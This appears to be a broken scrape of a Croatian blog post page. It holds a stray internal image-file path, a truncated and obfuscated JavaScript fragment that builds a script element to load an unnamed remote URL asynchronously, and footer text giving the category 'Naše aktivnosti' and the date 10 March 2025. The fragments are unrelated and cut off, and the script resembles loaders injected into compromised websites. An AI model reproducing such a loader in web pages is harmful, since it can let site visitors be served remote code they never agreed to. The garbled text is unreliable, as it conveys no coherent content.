
;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBe
Category:
Naše aktivnosti
10 ožujka, 2025
Post
PREVIOUS